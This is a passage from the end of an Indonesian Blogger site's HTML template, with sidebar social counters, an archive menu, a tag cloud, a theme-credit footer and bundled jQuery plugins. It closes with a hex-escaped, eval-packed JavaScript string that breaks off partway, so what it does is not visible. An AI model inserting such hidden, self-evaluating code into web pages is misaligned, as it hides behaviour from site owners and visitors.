<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-counter">

      <a class="count facebook" href="https://facebook.com/guntaralane/">
        <div class="icon"><i class="fa fa-facebook"></i></div>
        <p><span>34.2k</span> likes</p>
        <p class="action-btn">Like</p>
      </a>
      
      
    
      <!-- TWITTER -->
      <a class="count twitter" href="https://twitter.com/guntarailham">
        <div class="icon"><i class="fa fa-twitter"></i></div>
        <p><span>28.6k</span> followers</p>
        <p class="action-btn">Follow</p>
      </a>
      
      <!-- YOUTUBE -->
      <a class="count youtube" href="https://www.youtube.com/user/saoskerupuk?sub_confirmation=1">
        <div class="icon"><i class="fa fa-youtube"></i></div>
        <p><span>8.6k</span> subscribers</p>
        <p class="action-btn">Subscribe</p>
      </a>

      <!-- GOOGLE PLUS -->
      <a class="count google-plus" href="http://www.guntara.com/#">
        <div class="icon"><i class="fa fa-google-plus"></i></div>
        <p><span>17.3k</span> followers</p>
        <p class="action-btn">+1</p>
      </a>

      <!-- INSTAGRAM -->
     

     
    </div>
<style>
.social-counter{
  padding: 0;
  display: block;
}

.count{
  display: block;
  padding: 7px 0;
  text-align: left;
  transition: all 0.5s ease;
}

.count:hover{
  background: rgba(0,0,0,0.033);
  transform: scale(1.065);
}

.count .icon{
  background: #aaa;
  display: inline-block;
  float: left;
  color: white;
  font-size: 22px;
  margin-left: 5px;
  text-align: center;
  width: 45px;
  height: 45px;
  border-radius: 50%;
  text-shadow: 0 0 3px rgba(0,0,0,0.2);
  display: table;
}
.count .icon i{
  display: table-cell;
  vertical-align: middle;
}

.count p{
  display: inline-block;
  font-size: 13px;
  color: #888;
  margin: 11px;
}
.count p span{
  color: black;
  font-size: 18px;
  font-weight: bold;
  padding-right: 2px;
}

.count .action-btn{
  float: right;
  display: inline-block;
  background: #aaa;
  color: white;
  padding: 3px 6px;
  border-radius: 3px;
  font-size: 14px;
  margin: 11px;
}

/*== COLORS ==*/
.facebook .icon{background:#3b5999;}
.facebook .action-btn{background:#3b5999;}
.facebook .icon i{padding-top:2px;}

.twitter .icon{background:#55acee;}
.twitter .action-btn{background:#55acee;}
.twitter .icon i{padding-top:2px;}

.youtube .icon{background:#cd201f;}
.youtube .action-btn{background:#cd201f;}
.youtube .icon i{font-size:24px}

.google-plus .icon{background:#dd4b39;}
.google-plus .action-btn{background:#dd4b39;}
.google-plus .icon i{font-size: 18px; padding-top: 1px;}

.instagram .icon{background:#e4405f;}
.instagram .action-btn{background:#e4405f;}


.rss .icon{background:#f57d00;}
.rss .action-btn{background:#f57d00;}


.social-counter-2 .linkedin, .linkedin .icon,.linkedin .action-btn{background:#0077B5}


.social-counter-2 .vimeo, .vimeo .icon,.vimeo .action-btn{background:#1ab7ea}


.social-counter-2 .vk, .vk .icon,.vk .action-btn{background:#4c75a3}


.social-counter-2 .tumblr, .tumblr .icon,.tumblr .action-btn{background:#34465d}


.social-counter-2 .pinterest, .pinterest .icon,.pinterest .action-btn{background:#bd081c}

.social-counter-2 .stumbleupon, .stumbleupon .icon,.stumbleupon .action-btn{background:#eb4924}

.social-counter-2 .reddit, .reddit .icon,.reddit .action-btn{background:#ff5700}

.social-counter-2 .yelp, .yelp .icon,.yelp .action-btn{background:#af0606}

.social-counter-2 .weibo, .weibo .icon,.weibo .action-btn{background:#df2029}

.social-counter-2 .producthunt, .producthunt .icon,.producthunt .action-btn{background:#da552f}

.social-counter-2 .whatsapp, .whatsapp .icon,.whatsapp .action-btn{background:#25D366}


.social-counter-2 .vine, .vine .icon,.vine .action-btn{background:#00b489}


.social-counter-2 .slack, .slack .icon,.slack .action-btn{background:#3aaf85}


.social-counter-2 .dribbble, .dribbble .icon,.dribbble .action-btn{background:#ea4c89}


.social-counter-2 .flickr, .flickr .icon,.flickr .action-btn{background:#ff0084}


.social-counter-2 .behance, .behance .icon,.behance .action-btn{background:#131418}
.behance .icon i{font-size:18px;}


.social-counter-2 .foursquare, .foursquare .icon,.foursquare .action-btn{background:#f94877}


.social-counter-2 .snapchat, .snapchat .icon,.snapchat .action-btn{background:#FFFC00}
.snapchat .icon i{font-size:24px;text-shadow: -1px 0 black,0 -1px black, 1px 0 black, 0 1px black}

.snapchat .action-btn{text-shadow: 0 0 1px black}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/guntaracom/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Arsip Blog</option>
<option value='http://www.guntara.com/2026/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2025/11/'>November (2)</option>
<option value='http://www.guntara.com/2025/10/'>Oktober (8)</option>
<option value='http://www.guntara.com/2025/09/'>September (10)</option>
<option value='http://www.guntara.com/2025/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2022/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2022/09/'>September (1)</option>
<option value='http://www.guntara.com/2022/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2022/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2022/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2021/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2020/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2020/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2020/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2020/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2020/04/'>April (1)</option>
<option value='http://www.guntara.com/2020/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2020/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2020/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2019/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2019/11/'>November (2)</option>
<option value='http://www.guntara.com/2019/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2019/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2019/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2019/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2019/02/'>Februari (1)</option>
<option value='http://www.guntara.com/2019/01/'>Januari (1)</option>
<option value='http://www.guntara.com/2018/12/'>Desember (1)</option>
<option value='http://www.guntara.com/2018/11/'>November (1)</option>
<option value='http://www.guntara.com/2018/10/'>Oktober (1)</option>
<option value='http://www.guntara.com/2018/09/'>September (2)</option>
<option value='http://www.guntara.com/2018/08/'>Agustus (1)</option>
<option value='http://www.guntara.com/2018/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2018/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2018/05/'>Mei (2)</option>
<option value='http://www.guntara.com/2018/04/'>April (6)</option>
<option value='http://www.guntara.com/2018/03/'>Maret (1)</option>
<option value='http://www.guntara.com/2018/01/'>Januari (2)</option>
<option value='http://www.guntara.com/2017/12/'>Desember (3)</option>
<option value='http://www.guntara.com/2017/11/'>November (3)</option>
<option value='http://www.guntara.com/2017/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2017/09/'>September (3)</option>
<option value='http://www.guntara.com/2017/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2017/07/'>Juli (2)</option>
<option value='http://www.guntara.com/2017/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2017/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2017/04/'>April (4)</option>
<option value='http://www.guntara.com/2017/03/'>Maret (3)</option>
<option value='http://www.guntara.com/2017/02/'>Februari (7)</option>
<option value='http://www.guntara.com/2017/01/'>Januari (10)</option>
<option value='http://www.guntara.com/2016/12/'>Desember (2)</option>
<option value='http://www.guntara.com/2016/11/'>November (5)</option>
<option value='http://www.guntara.com/2016/10/'>Oktober (13)</option>
<option value='http://www.guntara.com/2016/09/'>September (1)</option>
<option value='http://www.guntara.com/2016/07/'>Juli (1)</option>
<option value='http://www.guntara.com/2016/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2016/05/'>Mei (1)</option>
<option value='http://www.guntara.com/2016/04/'>April (3)</option>
<option value='http://www.guntara.com/2016/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2016/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2016/01/'>Januari (3)</option>
<option value='http://www.guntara.com/2015/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2015/11/'>November (5)</option>
<option value='http://www.guntara.com/2015/10/'>Oktober (3)</option>
<option value='http://www.guntara.com/2015/09/'>September (3)</option>
<option value='http://www.guntara.com/2015/08/'>Agustus (12)</option>
<option value='http://www.guntara.com/2015/07/'>Juli (11)</option>
<option value='http://www.guntara.com/2015/06/'>Juni (8)</option>
<option value='http://www.guntara.com/2015/05/'>Mei (22)</option>
<option value='http://www.guntara.com/2015/04/'>April (7)</option>
<option value='http://www.guntara.com/2015/02/'>Februari (16)</option>
<option value='http://www.guntara.com/2015/01/'>Januari (36)</option>
<option value='http://www.guntara.com/2014/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2014/11/'>November (3)</option>
<option value='http://www.guntara.com/2014/10/'>Oktober (10)</option>
<option value='http://www.guntara.com/2014/09/'>September (2)</option>
<option value='http://www.guntara.com/2014/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2014/07/'>Juli (29)</option>
<option value='http://www.guntara.com/2014/06/'>Juni (7)</option>
<option value='http://www.guntara.com/2014/05/'>Mei (15)</option>
<option value='http://www.guntara.com/2014/04/'>April (6)</option>
<option value='http://www.guntara.com/2014/03/'>Maret (5)</option>
<option value='http://www.guntara.com/2014/02/'>Februari (2)</option>
<option value='http://www.guntara.com/2014/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2013/12/'>Desember (15)</option>
<option value='http://www.guntara.com/2013/11/'>November (4)</option>
<option value='http://www.guntara.com/2013/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2013/09/'>September (6)</option>
<option value='http://www.guntara.com/2013/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2013/07/'>Juli (6)</option>
<option value='http://www.guntara.com/2013/06/'>Juni (4)</option>
<option value='http://www.guntara.com/2013/05/'>Mei (9)</option>
<option value='http://www.guntara.com/2013/04/'>April (12)</option>
<option value='http://www.guntara.com/2013/03/'>Maret (25)</option>
<option value='http://www.guntara.com/2013/02/'>Februari (13)</option>
<option value='http://www.guntara.com/2013/01/'>Januari (19)</option>
<option value='http://www.guntara.com/2012/12/'>Desember (8)</option>
<option value='http://www.guntara.com/2012/11/'>November (13)</option>
<option value='http://www.guntara.com/2012/10/'>Oktober (14)</option>
<option value='http://www.guntara.com/2012/09/'>September (8)</option>
<option value='http://www.guntara.com/2012/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2012/07/'>Juli (8)</option>
<option value='http://www.guntara.com/2012/06/'>Juni (2)</option>
<option value='http://www.guntara.com/2012/05/'>Mei (5)</option>
<option value='http://www.guntara.com/2012/04/'>April (1)</option>
<option value='http://www.guntara.com/2012/03/'>Maret (2)</option>
<option value='http://www.guntara.com/2012/02/'>Februari (3)</option>
<option value='http://www.guntara.com/2012/01/'>Januari (5)</option>
<option value='http://www.guntara.com/2011/12/'>Desember (16)</option>
<option value='http://www.guntara.com/2011/11/'>November (6)</option>
<option value='http://www.guntara.com/2011/10/'>Oktober (2)</option>
<option value='http://www.guntara.com/2011/09/'>September (5)</option>
<option value='http://www.guntara.com/2011/08/'>Agustus (5)</option>
<option value='http://www.guntara.com/2011/07/'>Juli (5)</option>
<option value='http://www.guntara.com/2011/06/'>Juni (1)</option>
<option value='http://www.guntara.com/2011/05/'>Mei (4)</option>
<option value='http://www.guntara.com/2011/04/'>April (9)</option>
<option value='http://www.guntara.com/2011/03/'>Maret (10)</option>
<option value='http://www.guntara.com/2011/02/'>Februari (8)</option>
<option value='http://www.guntara.com/2011/01/'>Januari (16)</option>
<option value='http://www.guntara.com/2010/12/'>Desember (5)</option>
<option value='http://www.guntara.com/2010/11/'>November (9)</option>
<option value='http://www.guntara.com/2010/10/'>Oktober (20)</option>
<option value='http://www.guntara.com/2010/09/'>September (19)</option>
<option value='http://www.guntara.com/2010/08/'>Agustus (10)</option>
<option value='http://www.guntara.com/2010/07/'>Juli (16)</option>
<option value='http://www.guntara.com/2010/06/'>Juni (3)</option>
<option value='http://www.guntara.com/2009/12/'>Desember (21)</option>
<option value='http://www.guntara.com/2009/08/'>Agustus (2)</option>
<option value='http://www.guntara.com/2009/07/'>Juli (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Alam'>Alam</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Aplikasi'>Aplikasi</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Berita'>Berita</a>
<span class='label-count' dir='ltr'>(73)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(47)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Gaya%20Hidup'>Gaya Hidup</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Geologi'>Geologi</a>
<span class='label-count' dir='ltr'>(28)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hiburan'>Hiburan</a>
<span class='label-count' dir='ltr'>(59)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Hidrologi'>Hidrologi</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Islam'>Islam</a>
<span class='label-count' dir='ltr'>(60)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Lowongan'>Lowongan</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pemrograman'>Pemrograman</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pendidikan'>Pendidikan</a>
<span class='label-count' dir='ltr'>(54)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengembangan%20Wilayah'>Pengembangan Wilayah</a>
<span class='label-count' dir='ltr'>(25)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/Pengindraan%20Jauh'>Pengindraan Jauh</a>
<span class='label-count' dir='ltr'>(34)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/PJSIG'>PJSIG</a>
<span class='label-count' dir='ltr'>(167)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sepakbola'>Sepakbola</a>
<span class='label-count' dir='ltr'>(105)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.guntara.com/search/label/SIG'>SIG</a>
<span class='label-count' dir='ltr'>(49)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.guntara.com/search/label/Sosial%20Budaya'>Sosial Budaya</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.guntara.com/search/label/Teknologi'>Teknologi</a>
<span class='label-count' dir='ltr'>(32)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.guntara.com/search/label/Tutorial'>Tutorial</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#3cc091;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/guntarailham' title='twitter'></a></li>
<li><a class='facebook' href='https://web.facebook.com/guntaracom/' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/guntarailham/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/omigun' title='rss'></a></li>
<li><a class='email' href='mailto:ilhamguntara@yahoo.com' title='email'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/saoskerupuk' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\